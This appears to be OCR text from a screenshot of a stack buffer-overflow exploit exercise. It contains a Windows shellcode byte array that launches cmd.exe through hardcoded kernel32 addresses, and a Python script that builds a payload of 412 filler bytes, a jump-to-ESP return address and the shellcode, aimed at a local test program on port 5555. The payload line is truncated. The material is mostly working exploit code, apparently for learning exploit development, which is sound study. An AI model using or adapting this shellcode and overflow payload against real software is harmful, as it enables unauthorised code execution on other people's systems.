 Results:
char shellcode[] =
"\xEB\x19\x31\xC0\x5B\x88\x5B\x07\xBA\x61\x30\x5B\x77\x50\x53\xFF\xD2\x31\xD
B\xB8\xB0\x79\x53\x77\x53\xFF\xD0\xE8\xE2\xFF\xFF\xFF\x63\x6D\x64\x2E\x65\x7
8\x65";
*C:\Users\rajat\Downloads\write_payload_example.py - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
write_payload_example.py cmd.asm MessageBox-working.asm cmd.list.txt
1 import sys
2
3 # Command to connect to Simple Program via netcat.
4 command = 'localhost 5555'
5
6 # Payload to be entered. Divided as Randon Chars + 397 A's + Address to Kernel32 Jump to ESP Command + She
7 PAYLOAD= (b'\x41'*412) + b'\xF5\x8B\x54\x77' + b'\xEB\x19\x31\xC0\x5B\x88\x5B\x07\xBA\x61\x30\x5B\x77\x50\
8
9 print command
10 print PAYLOAD